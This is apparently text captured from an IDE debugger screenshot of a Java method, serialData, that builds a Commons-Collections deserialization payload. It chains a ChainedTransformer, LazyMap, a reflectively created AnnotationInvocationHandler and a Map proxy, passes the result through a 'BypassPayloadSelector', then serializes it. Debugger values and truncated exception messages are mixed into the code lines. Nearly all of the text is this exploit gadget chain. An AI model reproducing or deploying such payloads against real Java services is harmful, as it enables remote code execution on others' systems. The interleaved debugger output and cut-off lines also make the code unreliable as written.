 3 usages
private static byte[] serialData(Transformer[] transformers) throws Exception {   transformers: Transformer[5]@500
final Transformer transformerChain = new ChainedTransformer(transformers);   transformerChain: ChainedTransformer@508   transformers:
final Map innerMap = new HashMap();   innerMap:  size = 0
// 初始化map 设置laymap
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);   transformerChain: ChainedTransformer@508   innerMap:  size = 0
InvocationHandler handler = (InvocationHandler) Reflections   handler: AnnotationInvocationHandler@534
.getFirstCtor(
name: "sun.reflect.annotation.AnnotationInvocationHandler")
.newInstance(Override.class, lazyMap);   lazyMap:  size = 0
final Map mapProxy = Map.class   mapProxy: Unable to evaluate the expression Method threw 'java.lang.ClassCastException' exception.
.cast(Proxy.newProxyInstance(SerialDataGenerator.class.getClassLoader(),
new Class[]{Map.class}, handler));
handler = (InvocationHandler) Reflections.getFirstCtor(
name: "sun.reflect.annotation.AnnotationInvocationHandler")
.newInstance(Override.class, mapProxy);   mapProxy: Unable to evaluate the expression Method threw 'java.lang.ClassCastExcepti
Object _handler = BypassPayloadSelector.selectBypass(handler);   handler: AnnotationInvocationHandler@534
return Serializables.serialize(_handler);